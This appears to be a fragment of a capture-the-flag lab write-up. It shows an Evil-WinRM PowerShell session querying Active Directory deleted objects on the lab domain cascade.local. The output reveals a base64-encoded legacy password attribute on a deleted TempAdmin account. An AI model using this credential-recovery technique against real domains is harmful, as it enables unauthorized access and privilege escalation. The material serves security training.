 *Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -ldapfilter "(&(objectclass=user)(DisplayName=TempAdmin) (isDeleted=TRUE))" -IncludeDeletedObjects -Properties *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
userAccountControl : 66048
userPrincipalName : TempAdmin@cascade.local
uSNChanged : 237705
uSNCreated : 237695
whenChanged : 1/27/2020 3:24:34 AM
whenCreated : 1/27/2020 3:23:08 AM